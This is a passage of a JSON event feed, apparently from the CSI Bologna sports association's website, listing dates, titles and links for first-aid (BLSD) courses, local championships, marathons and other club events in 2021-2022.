00:00:00","type":"","title":"BLSD nuovo calendario autunnale per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1548-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-2"},{"date":"2021-09-18 00:00:00","type":"","title":"BLSD nuovo calendario autunnale per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1548-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-2"},{"date":"2021-10-07 00:00:00","type":"","title":"BLSD nuovo calendario autunnale per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1548-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-2"},{"date":"2021-10-12 00:00:00","type":"","title":"BLSD nuovo calendario autunnale per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1548-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-2"},{"date":"2021-10-16 00:00:00","type":"","title":"BLSD nuovo calendario autunnale per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1548-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-2"},{"date":"2021-10-21 00:00:00","type":"","title":"BLSD nuovo calendario autunnale per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1548-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-2"},{"date":"2021-10-23 00:00:00","type":"","title":"BLSD nuovo calendario autunnale per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1548-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-2"},{"date":"2021-09-11 00:00:00","type":"","title":"Apertura straordinaria della segreteria","description":"","url":"\/notizie-dal-comitato\/1550-apertura-straordinaria-della-segreteria"},{"date":"2021-09-18 00:00:00","type":"","title":"Apertura straordinaria della segreteria","description":"","url":"\/notizie-dal-comitato\/1550-apertura-straordinaria-della-segreteria"},{"date":"2021-09-25 00:00:00","type":"","title":"Apertura straordinaria della segreteria","description":"","url":"\/notizie-dal-comitato\/1550-apertura-straordinaria-della-segreteria"},{"date":"2021-10-02 00:00:00","type":"","title":"Apertura straordinaria della segreteria","description":"","url":"\/notizie-dal-comitato\/1550-apertura-straordinaria-della-segreteria"},{"date":"2021-10-09 00:00:00","type":"","title":"Apertura straordinaria della segreteria","description":"","url":"\/notizie-dal-comitato\/1550-apertura-straordinaria-della-segreteria"},{"date":"2021-10-16 00:00:00","type":"","title":"Apertura straordinaria della segreteria","description":"","url":"\/notizie-dal-comitato\/1550-apertura-straordinaria-della-segreteria"},{"date":"2021-10-23 00:00:00","type":"","title":"Apertura straordinaria della segreteria","description":"","url":"\/notizie-dal-comitato\/1550-apertura-straordinaria-della-segreteria"},{"date":"2021-08-23 00:00:00","type":"","title":"Garden's Cage: iscrizioni sempre aperte","description":"","url":"\/notizie-dal-comitato\/1554-vieni-a-provare-il-nuovo-soccer-cage-2"},{"date":"2021-08-24 00:00:00","type":"","title":"Garden's Cage: iscrizioni sempre aperte","description":"","url":"\/notizie-dal-comitato\/1554-vieni-a-provare-il-nuovo-soccer-cage-2"},{"date":"2021-08-25 00:00:00","type":"","title":"Garden's Cage: iscrizioni sempre aperte","description":"","url":"\/notizie-dal-comitato\/1554-vieni-a-provare-il-nuovo-soccer-cage-2"},{"date":"2021-08-26 00:00:00","type":"","title":"Garden's Cage: iscrizioni sempre aperte","description":"","url":"\/notizie-dal-comitato\/1554-vieni-a-provare-il-nuovo-soccer-cage-2"},{"date":"2021-08-27 00:00:00","type":"","title":"Garden's Cage: iscrizioni sempre aperte","description":"","url":"\/notizie-dal-comitato\/1554-vieni-a-provare-il-nuovo-soccer-cage-2"},{"date":"2021-08-28 00:00:00","type":"","title":"Garden's Cage: iscrizioni sempre aperte","description":"","url":"\/notizie-dal-comitato\/1554-vieni-a-provare-il-nuovo-soccer-cage-2"},{"date":"2021-08-29 00:00:00","type":"","title":"Garden's Cage: iscrizioni sempre aperte","description":"","url":"\/notizie-dal-comitato\/1554-vieni-a-provare-il-nuovo-soccer-cage-2"},{"date":"2021-08-30 00:00:00","type":"","title":"Garden's Cage: iscrizioni sempre aperte","description":"","url":"\/notizie-dal-comitato\/1554-vieni-a-provare-il-nuovo-soccer-cage-2"},{"date":"2021-10-15 00:00:00","type":"","title":"Al via le iscrizioni: Campionato Pallacanestro CSI Bologna","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1556-al-via-le-iscrizioni-campionato-pallacanestro-csi-bologna"},{"date":"2021-10-21 00:00:00","type":"","title":"Al via le iscrizioni: Campionato Pallacanestro CSI Bologna","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1556-al-via-le-iscrizioni-campionato-pallacanestro-csi-bologna"},{"date":"2021-10-25 00:00:00","type":"","title":"Al via le iscrizioni: Campionato Pallacanestro CSI Bologna","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1556-al-via-le-iscrizioni-campionato-pallacanestro-csi-bologna"},{"date":"2021-10-15 00:00:00","type":"","title":"Campionato di Pallacanestro Femminile CSI Bologna ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1557-iscrizioni-campionato-pallacanestro-femminile-bologna2"},{"date":"2021-10-21 00:00:00","type":"","title":"Campionato di Pallacanestro Femminile CSI Bologna ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1557-iscrizioni-campionato-pallacanestro-femminile-bologna2"},{"date":"2021-10-25 00:00:00","type":"","title":"Campionato di Pallacanestro Femminile CSI Bologna ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1557-iscrizioni-campionato-pallacanestro-femminile-bologna2"},{"date":"2021-09-24 00:00:00","type":"","title":"Wow Festival 2021: unconventional sports","description":"","url":"\/notizie-dal-comitato\/1558-wow-festival-2021-unconventional-sports"},{"date":"2021-09-25 00:00:00","type":"","title":"Wow Festival 2021: unconventional sports","description":"","url":"\/notizie-dal-comitato\/1558-wow-festival-2021-unconventional-sports"},{"date":"2021-09-26 00:00:00","type":"","title":"Wow Festival 2021: unconventional sports","description":"","url":"\/notizie-dal-comitato\/1558-wow-festival-2021-unconventional-sports"},{"date":"2021-09-16 00:00:00","type":"","title":"BLSD: nuove date di ottobre!","description":"","url":"\/formazione\/bls-d\/1559-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-3"},{"date":"2021-09-18 00:00:00","type":"","title":"BLSD: nuove date di ottobre!","description":"","url":"\/formazione\/bls-d\/1559-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-3"},{"date":"2021-10-07 00:00:00","type":"","title":"BLSD: nuove date di ottobre!","description":"","url":"\/formazione\/bls-d\/1559-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-3"},{"date":"2021-10-12 00:00:00","type":"","title":"BLSD: nuove date di ottobre!","description":"","url":"\/formazione\/bls-d\/1559-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-3"},{"date":"2021-10-16 00:00:00","type":"","title":"BLSD: nuove date di ottobre!","description":"","url":"\/formazione\/bls-d\/1559-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-3"},{"date":"2021-10-21 00:00:00","type":"","title":"BLSD: nuove date di ottobre!","description":"","url":"\/formazione\/bls-d\/1559-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-3"},{"date":"2021-10-23 00:00:00","type":"","title":"BLSD: nuove date di ottobre!","description":"","url":"\/formazione\/bls-d\/1559-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-3"},{"date":"2021-10-03 00:00:00","type":"","title":"Bologna Marathon in Trail is coming... 3.10.2021!","description":"","url":"\/notizie-dal-comitato\/1561-bologna-marathon-in-trail-03-10-2022"},{"date":"2021-09-27 00:00:00","type":"","title":" Opening Game Calcio Over35: stasera ","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1564-opening-game-calcio-over35-stasera"},{"date":"2021-10-04 00:00:00","type":"","title":"4 ottobre: San Petronio","description":"","url":"\/notizie-dal-comitato\/1568-4-ottobre-san-petronio"},{"date":"2021-10-26 00:00:00","type":"","title":"BLSD: nuove date di novembre","description":"","url":"\/formazione\/bls-d\/1570-blsd-nuove-date-di-novembre"},{"date":"2021-11-04 00:00:00","type":"","title":"BLSD: nuove date di novembre","description":"","url":"\/formazione\/bls-d\/1570-blsd-nuove-date-di-novembre"},{"date":"2021-11-06 00:00:00","type":"","title":"BLSD: nuove date di novembre","description":"","url":"\/formazione\/bls-d\/1570-blsd-nuove-date-di-novembre"},{"date":"2021-11-11 00:00:00","type":"","title":"BLSD: nuove date di novembre","description":"","url":"\/formazione\/bls-d\/1570-blsd-nuove-date-di-novembre"},{"date":"2021-11-16 00:00:00","type":"","title":"BLSD: nuove date di novembre","description":"","url":"\/formazione\/bls-d\/1570-blsd-nuove-date-di-novembre"},{"date":"2021-11-20 00:00:00","type":"","title":"BLSD: nuove date di novembre","description":"","url":"\/formazione\/bls-d\/1570-blsd-nuove-date-di-novembre"},{"date":"2021-10-26 00:00:00","type":"","title":"Pallavolo CSI: i prossimi appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1571-pallavolo-csi-i-prossimi-appuntamenti-2"},{"date":"2021-10-27 00:00:00","type":"","title":"Pallavolo CSI: i prossimi appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1571-pallavolo-csi-i-prossimi-appuntamenti-2"},{"date":"2021-10-22 00:00:00","type":"","title":"Pallavolo CSI: i prossimi appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1571-pallavolo-csi-i-prossimi-appuntamenti-2"},{"date":"2021-10-29 00:00:00","type":"","title":"Pallavolo CSI: i prossimi appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1571-pallavolo-csi-i-prossimi-appuntamenti-2"},{"date":"2021-11-08 00:00:00","type":"","title":"Pallavolo CSI: i prossimi appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1571-pallavolo-csi-i-prossimi-appuntamenti-2"},{"date":"2021-11-15 00:00:00","type":"","title":"Pallavolo CSI: i prossimi appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1571-pallavolo-csi-i-prossimi-appuntamenti-2"},{"date":"2021-10-04 00:00:00","type":"","title":"Calcio a 5 - FEMMINILE: ultimi posti!","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1572-campionato-2021-2022-di-calcio-a-5-femminile-al-via-le-iscrizioni-2"},{"date":"2021-10-18 00:00:00","type":"","title":"Calcio a 5 - FEMMINILE: ultimi posti!","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1572-campionato-2021-2022-di-calcio-a-5-femminile-al-via-le-iscrizioni-2"},{"date":"2021-10-15 00:00:00","type":"","title":"Campionato Pallacanestro CSI Bologna: iscrizioni e novit\u00e0","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1574-al-via-le-iscrizioni-campionato-pallacanestro-csi-bologna-2"},{"date":"2021-10-21 00:00:00","type":"","title":"Campionato Pallacanestro CSI Bologna: iscrizioni e novit\u00e0","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1574-al-via-le-iscrizioni-campionato-pallacanestro-csi-bologna-2"},{"date":"2021-10-25 00:00:00","type":"","title":"Campionato Pallacanestro CSI Bologna: iscrizioni e novit\u00e0","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1574-al-via-le-iscrizioni-campionato-pallacanestro-csi-bologna-2"},{"date":"2021-10-07 00:00:00","type":"","title":"Giornata nazionale dei risvegli: 7 ottobre 2021","description":"","url":"\/notizie-dal-comitato\/1576-giornata-nazionale-dei-risvegli-7-ottobre-2021"},{"date":"2021-10-07 00:00:00","type":"","title":"Calcio a 7: riunione di inizio campionato","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1577-calcio-a-7-riunione-di-inizio-campionato"},{"date":"2021-10-31 00:00:00","type":"","title":"Bologna Marathon: 31 ottobre 2021","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1579-bologna-marathon-31-ottobre-2021"},{"date":"2021-10-22 00:00:00","type":"","title":"Corso Istruttori di nuoto 1\u00b0 livello","description":"","url":"\/formazione\/istruttori\/1580-corso-istruttori-di-nuoto-1-livello"},{"date":"2021-10-11 00:00:00","type":"","title":"Opening Game Calcio a 7!","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1581-opening-game-calcio-a-7"},{"date":"2021-11-08 00:00:00","type":"","title":"CORSI BLSD: AGGIORNAMENTO date di novembre e dicembre","description":"","url":"\/formazione\/bls-d\/1582-blsd-nuove-date-di-novembre-2"},{"date":"2021-11-09 00:00:00","type":"","title":"CORSI BLSD: AGGIORNAMENTO date di novembre e dicembre","description":"","url":"\/formazione\/bls-d\/1582-blsd-nuove-date-di-novembre-2"},{"date":"2021-11-11 00:00:00","type":"","title":"CORSI BLSD: AGGIORNAMENTO date di novembre e dicembre","description":"","url":"\/formazione\/bls-d\/1582-blsd-nuove-date-di-novembre-2"},{"date":"2021-11-16 00:00:00","type":"","title":"CORSI BLSD: AGGIORNAMENTO date di novembre e dicembre","description":"","url":"\/formazione\/bls-d\/1582-blsd-nuove-date-di-novembre-2"},{"date":"2021-11-17 00:00:00","type":"","title":"CORSI BLSD: AGGIORNAMENTO date di novembre e dicembre","description":"","url":"\/formazione\/bls-d\/1582-blsd-nuove-date-di-novembre-2"},{"date":"2021-11-18 00:00:00","type":"","title":"CORSI BLSD: AGGIORNAMENTO date di novembre e dicembre","description":"","url":"\/formazione\/bls-d\/1582-blsd-nuove-date-di-novembre-2"},{"date":"2021-11-20 00:00:00","type":"","title":"CORSI BLSD: AGGIORNAMENTO date di novembre e dicembre","description":"","url":"\/formazione\/bls-d\/1582-blsd-nuove-date-di-novembre-2"},{"date":"2021-11-23 00:00:00","type":"","title":"CORSI BLSD: AGGIORNAMENTO date di novembre e dicembre","description":"","url":"\/formazione\/bls-d\/1582-blsd-nuove-date-di-novembre-2"},{"date":"2021-11-27 00:00:00","type":"","title":"CORSI BLSD: AGGIORNAMENTO date di novembre e dicembre","description":"","url":"\/formazione\/bls-d\/1582-blsd-nuove-date-di-novembre-2"},{"date":"2021-11-30 00:00:00","type":"","title":"CORSI BLSD: AGGIORNAMENTO date di novembre e dicembre","description":"","url":"\/formazione\/bls-d\/1582-blsd-nuove-date-di-novembre-2"},{"date":"2021-10-17 00:00:00","type":"","title":"9\u00b0 campionato nazionale di corsa su strada","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1583-9-campionato-nazionale-di-corsa-su-strada"},{"date":"2021-10-19 00:00:00","type":"","title":"Corso Segnapunti Pallavolo: nuove date d'autunno","description":"","url":"\/formazione\/arbitri-e-giudici\/1585-corso-segnapunti-pallavolo-4"},{"date":"2021-11-03 00:00:00","type":"","title":"Corso Segnapunti Pallavolo: nuove date d'autunno","description":"","url":"\/formazione\/arbitri-e-giudici\/1585-corso-segnapunti-pallavolo-4"},{"date":"2021-10-11 00:00:00","type":"","title":"Opening Game Calcio a 5: stasera Palafuno","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1590-opening-game-calcio-a-8"},{"date":"2021-10-27 00:00:00","type":"","title":"Nutrizione e disabilit\u00e0: una sfida per migliorare la qualit\u00e0 della vita","description":"","url":"\/notizie-dal-comitato\/1591-nutrizione-e-disabilita-una-sfida-per-migliorare-la-qualita-della-vita"},{"date":"2021-10-21 00:00:00","type":"","title":"Presentazione Campionato Pallacanestro 2021\/22: stasera!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1592-presentazione-campionato-pallacanestro-2021-22-stasera"},{"date":"2021-10-31 00:00:00","type":"","title":"Bologna Marathon: i percorsi","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1594-bologna-marathon-i-percorsi"},{"date":"2021-11-03 00:00:00","type":"","title":"Opening Game Pallacanestro Femminile: 3\/11\/2021","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1598-opening-game-pallacanestro-femminile-3-11-2021"},{"date":"2021-10-25 00:00:00","type":"","title":"Opening Game Pallacanestro Maschile: 25\/10\/21","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1599-opening-game-pallacanestro-femminile-3-11-2022"},{"date":"2021-11-04 00:00:00","type":"","title":"Oltre 500 farfalle in volo per il tricolore, Bologna c\u2019\u00e8!","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1605-oltre-500-farfalle-in-volo-per-il-tricolore-bologna-c-e"},{"date":"2021-11-05 00:00:00","type":"","title":"Oltre 500 farfalle in volo per il tricolore, Bologna c\u2019\u00e8!","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1605-oltre-500-farfalle-in-volo-per-il-tricolore-bologna-c-e"},{"date":"2021-11-06 00:00:00","type":"","title":"Oltre 500 farfalle in volo per il tricolore, Bologna c\u2019\u00e8!","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1605-oltre-500-farfalle-in-volo-per-il-tricolore-bologna-c-e"},{"date":"2021-11-07 00:00:00","type":"","title":"Oltre 500 farfalle in volo per il tricolore, Bologna c\u2019\u00e8!","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1605-oltre-500-farfalle-in-volo-per-il-tricolore-bologna-c-e"},{"date":"2021-11-12 00:00:00","type":"","title":"Opening Game Pallavolo Misto: 12 novembre","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1606-opening-game-pallavolo-misto"},{"date":"2021-11-09 00:00:00","type":"","title":"Opening Game Pallavolo Femminile: 9 novembre ","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1607-opening-game-pallavolo-femminile-csi"},{"date":"2021-11-19 00:00:00","type":"","title":"Corso base Coadiutore del cavallo","description":"","url":"\/formazione\/istruttori\/1609-corso-base-coadiutore-del-cavallo"},{"date":"2021-11-20 00:00:00","type":"","title":"Prevenzione diagnosi e cura del tumore al seno: sabato 20\/11\/21","description":"","url":"\/notizie-dal-comitato\/1613-prevenzione-diagnosi-e-cura-del-tumore-al-seno-sabato-20-11-21"},{"date":"2021-11-18 00:00:00","type":"","title":"Walking for Welness","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1614-walkin-for-welness"},{"date":"2021-11-20 00:00:00","type":"","title":"Walking for Welness","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1614-walkin-for-welness"},{"date":"2021-11-16 00:00:00","type":"","title":"Walking for Welness","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1614-walkin-for-welness"},{"date":"2021-11-19 00:00:00","type":"","title":"Walking for Welness","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1614-walkin-for-welness"},{"date":"2021-11-22 00:00:00","type":"","title":"Walking for Welness","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1614-walkin-for-welness"},{"date":"2021-12-13 00:00:00","type":"","title":"Walking for Welness","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1614-walkin-for-welness"},{"date":"2021-12-11 00:00:00","type":"","title":"Walking for Welness","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1614-walkin-for-welness"},{"date":"2021-12-16 00:00:00","type":"","title":"Walking for Welness","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1614-walkin-for-welness"},{"date":"2021-12-20 00:00:00","type":"","title":"Walking for Welness","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1614-walkin-for-welness"},{"date":"2021-12-11 00:00:00","type":"","title":"Corso per Istruttori di AcquaGym","description":"","url":"\/formazione\/istruttori\/1615-corso-per-istruttori-di-acquagym"},{"date":"2021-12-12 00:00:00","type":"","title":"Corso per Istruttori di AcquaGym","description":"","url":"\/formazione\/istruttori\/1615-corso-per-istruttori-di-acquagym"},{"date":"2021-11-18 00:00:00","type":"","title":"A Lignano il 18\u00b0 Campionato Nazionale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1617-a-lignano-il-18-campionato-nazionale-di-ginnastica-artistica"},{"date":"2021-11-19 00:00:00","type":"","title":"A Lignano il 18\u00b0 Campionato Nazionale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1617-a-lignano-il-18-campionato-nazionale-di-ginnastica-artistica"},{"date":"2021-11-20 00:00:00","type":"","title":"A Lignano il 18\u00b0 Campionato Nazionale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1617-a-lignano-il-18-campionato-nazionale-di-ginnastica-artistica"},{"date":"2021-11-21 00:00:00","type":"","title":"A Lignano il 18\u00b0 Campionato Nazionale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1617-a-lignano-il-18-campionato-nazionale-di-ginnastica-artistica"},{"date":"2021-11-27 00:00:00","type":"","title":"Basket giovanile: sabato 27, al via l'under 16 femminile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1618-sabato-27-novembre-ore-17-al-via-l-under-16-femminile"},{"date":"2021-11-25 00:00:00","type":"","title":"Stop alla violenza sulle donne","description":"","url":"\/notizie-dal-comitato\/1619-stop-alla-violenza-sulle-donne"},{"date":"2021-12-18 00:00:00","type":"","title":"Memorial Angela e Valentino: 1\u00b0 gara provinciale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1621-memorial-angela-e-valentino-1-gara-provinciale-di-ginnastica-artistica"},{"date":"2021-12-19 00:00:00","type":"","title":"Memorial Angela e Valentino: 1\u00b0 gara provinciale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1621-memorial-angela-e-valentino-1-gara-provinciale-di-ginnastica-artistica"},{"date":"2021-12-08 00:00:00","type":"","title":"8 Dicembre, S. Messa a San Luca ","description":"","url":"\/manifestazioni-eventi\/1625-8-dicembre-san-luca"},{"date":"2022-06-08 00:00:00","type":"","title":"BLSD: la programmazione dei corsi del CSI Bologna per il 2022","description":"","url":"\/formazione\/bls-d\/1627-blsd-i-corsi-di-gennaio"},{"date":"2022-06-21 00:00:00","type":"","title":"BLSD: la programmazione dei corsi del CSI Bologna per il 2022","description":"","url":"\/formazione\/bls-d\/1627-blsd-i-corsi-di-gennaio"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"BLSD: la programmazione dei corsi del CSI Bologna per il 2022","description":"","url":"\/formazione\/bls-d\/1627-blsd-i-corsi-di-gennaio"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"BLSD: la programmazione dei corsi del CSI Bologna per il 2022","description":"","url":"\/formazione\/bls-d\/1627-blsd-i-corsi-di-gennaio"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"BLSD: la programmazione dei corsi del CSI Bologna per il 2022","description":"","url":"\/formazione\/bls-d\/1627-blsd-i-corsi-di-gennaio"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"BLSD: la programmazione dei corsi del CSI Bologna per il 2022","description":"","url":"\/formazione\/bls-d\/1627-blsd-i-corsi-di-gennaio"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"BLSD: la programmazione dei corsi del CSI Bologna per il 2022","description":"","url":"\/formazione\/bls-d\/1627-blsd-i-corsi-di-gennaio"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"BLSD: la programmazione dei corsi del CSI Bologna per il 2022","description":"","url":"\/formazione\/bls-d\/1627-blsd-i-corsi-di-gennaio"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"BLSD: la programmazione dei corsi del CSI Bologna per il 2022","description":"","url":"\/formazione\/bls-d\/1627-blsd-i-corsi-di-gennaio"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"BLSD: la programmazione dei corsi del CSI Bologna per il 2022","description":"","url":"\/formazione\/bls-d\/1627-blsd-i-corsi-di-gennaio"},{"date":"2021-12-06 00:00:00","type":"","title":"Super GreenPass: avanti con lo sport!","description":"","url":"\/dalla-segreteria\/135-covid-19\/1628-supergreen-pass-avanti-con-lo-sport"},{"date":"2021-12-08 00:00:00","type":"","title":"8 Dicembre a teatro con gli Amici di Luca","description":"","url":"\/notizie-dal-comitato\/1629-8-dicembre-a-teatro-con-gli-amici-di-luca"},{"date":"2021-12-16 00:00:00","type":"","title":"Corso di Aggiornamento Istruttori nuoto ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1630-corso-di-aggiornamento-istruttori-nuoto"},{"date":"2022-02-18 00:00:00","type":"","title":"Corso per Arbitri Pallacanestro","description":"","url":"\/formazione\/arbitri-e-giudici\/1651-corsoper-arbitri-pallacanestro"},{"date":"2021-11-05 00:00:00","type":"","title":"Corso Propedeutico per gli Interventi Assistiti con gli Animali (IAA)","description":"","url":"\/formazione\/istruttori\/1652-corso-propedeutico-per-gli-interventi-assistiti-con-gli-animali-iaa"},{"date":"2021-11-06 00:00:00","type":"","title":"Corso Propedeutico per gli Interventi Assistiti con gli Animali (IAA)","description":"","url":"\/formazione\/istruttori\/1652-corso-propedeutico-per-gli-interventi-assistiti-con-gli-animali-iaa"},{"date":"2021-11-07 00:00:00","type":"","title":"Corso Propedeutico per gli Interventi Assistiti con gli Animali (IAA)","description":"","url":"\/formazione\/istruttori\/1652-corso-propedeutico-per-gli-interventi-assistiti-con-gli-animali-iaa"},{"date":"2022-02-18 00:00:00","type":"","title":"Corso per Ufficiali di campo Pallacanestro","description":"","url":"\/formazione\/arbitri-e-giudici\/1653-corsoper-arbitri-pallacanestro-ufficiali-campo"},{"date":"2022-02-07 00:00:00","type":"","title":"Ripartiamo: 7\/02\/2022, al via il Calcio a 7","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1663-ripartiamo-7-2-2022-al-via-il-calcio-a-7"},{"date":"2022-02-26 00:00:00","type":"","title":"Corso per Allenatori di Dodgeball: aperte le iscrizioni","description":"","url":"\/formazione\/istruttori\/1664-corso-per-allenatori-di-dodgeball-aperte-le-iscrizioni"},{"date":"2022-03-05 00:00:00","type":"","title":"Corso per Allenatori di Dodgeball: aperte le iscrizioni","description":"","url":"\/formazione\/istruttori\/1664-corso-per-allenatori-di-dodgeball-aperte-le-iscrizioni"},{"date":"2022-03-06 00:00:00","type":"","title":"Corso per Allenatori di Dodgeball: aperte le iscrizioni","description":"","url":"\/formazione\/istruttori\/1664-corso-per-allenatori-di-dodgeball-aperte-le-iscrizioni"},{"date":"2022-02-14 00:00:00","type":"","title":"Riparte la pallavolo: dal 14\/2 al via i Campionati","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1665-riparte-la-pallavolo-dal-14-2-al-via-i-campionati"},{"date":"2022-02-28 00:00:00","type":"","title":"Riparte la pallavolo: dal 14\/2 al via i Campionati","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1665-riparte-la-pallavolo-dal-14-2-al-via-i-campionati"},{"date":"2022-02-07 00:00:00","type":"","title":"Dal 7 febbraio 2022, orario regolare","description":"","url":"\/dalla-segreteria\/1668-dal-7-febbraio-2022-orario-regolare"},{"date":"2022-02-21 00:00:00","type":"","title":"Riparte anche il calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1674-riparte-anche-il-calcio"},{"date":"2022-03-19 00:00:00","type":"","title":"Al via anche il Campionato Provinciale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1675-al-via-anche-il-campionato-provinciale-di-ginnastica-artistica"},{"date":"2022-03-20 00:00:00","type":"","title":"Al via anche il Campionato Provinciale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1675-al-via-anche-il-campionato-provinciale-di-ginnastica-artistica"},{"date":"2022-03-19 00:00:00","type":"","title":"Campionato Provinciale di TeamGym: gara del 19\/03\/2022","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1676-campionato-provinciale-di-teamgym-gara-del-19-03-2022"},{"date":"2022-03-13 00:00:00","type":"","title":"37\u00b0 Maratonina delle 4 Porte e 45\u00b0 Camminata Intouren a la Piv ed Zent","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1678-45-camminata-intouren-a-la-piv-ed-zent"},{"date":"2022-05-22 00:00:00","type":"","title":"Bologna Marathon Trail: 22 maggio 2022","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1680-bologna-marathon-trail-22-maggio-2022"},{"date":"2022-04-08 00:00:00","type":"","title":"23\u00b0 Campionato nazionale di Corsa campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1682-23-campionato-nazionale-di-corsa-campestre-2"},{"date":"2022-04-09 00:00:00","type":"","title":"23\u00b0 Campionato nazionale di Corsa campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1682-23-campionato-nazionale-di-corsa-campestre-2"},{"date":"2022-04-10 00:00:00","type":"","title":"23\u00b0 Campionato nazionale di Corsa campestre","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1682-23-campionato-nazionale-di-corsa-campestre-2"},{"date":"2021-11-18 00:00:00","type":"","title":"Walking for Wellness: riprendono gli appuntamenti in 